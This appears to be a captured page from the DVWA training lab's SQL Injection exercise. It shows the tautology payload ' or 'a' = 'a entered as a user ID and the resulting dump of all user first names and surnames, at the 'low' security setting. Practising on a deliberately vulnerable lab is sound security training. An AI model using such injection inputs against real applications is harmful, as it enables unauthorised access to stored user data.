 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
' or 'a' = 'a
Submit
ID: ' or 'a' = 'a
First name: admin
Surname: admin
ID: ' or 'a' = 'a
First name: Gordon
Surname: Brown
ID: ' or 'a' = 'a
First name: Hack
Surname: Me
ID: ' or 'a' = 'a
First name: Pablo
Surname: Picasso
ID: ' or 'a' = 'a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7